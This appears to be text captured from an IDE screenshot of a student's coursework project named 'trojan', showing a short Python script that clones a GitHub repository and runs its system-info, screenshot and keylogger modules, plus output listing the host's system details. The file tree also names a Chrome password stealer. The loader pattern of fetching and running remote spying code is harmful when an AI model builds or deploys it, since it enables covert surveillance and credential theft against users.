 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - github_test2.py
python_dev trojan github_test2.py Current File Git:
Project github_test2.py screenshot.py keylogger.py localdata_dir.py github_helper.py config.txt testTime.py toinstallwithpip.txt systeminfo.py
Project
Commit
Pull Requests
Bookmarks
Structure
python_dev C:\Users\User\Desktop\sc
.vscode
labo1
labo2
labo3
labo4
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
chromePasswords.py
config.txt
dezipper.py
github_helper.py
1 import ...
3
4
5 # Clone the GitHub repository
6 subprocess.run(["git", "clone", "https://github.com/fighttothesky/pythontest"]) # Replace with the repository URL
7
8 # Run the module
9 subprocess.run([sys.executable, "pythontest/systeminfo.py"]) # Replace with the module path
10 subprocess.run([sys.executable, "pythontest/screenshot.py"]) # Replace with the module path
11 subprocess.run([sys.executable, "pythontest/keylogger.py"]) # Replace with the module path
12
Database
SciView
GitHub Copilot
Notifications
Run: github_test2
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\github_test2.py
Cloning into 'pythontest'...
System: Windows
Node Name: DESKTOP-83RL8D5
Release: 10
Version: 10.0.19045
Machine: AMD64
Processor: Intel64 Family 6 Model 158 Stepping 10, GenuineIntel
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 14:09
27/05/2023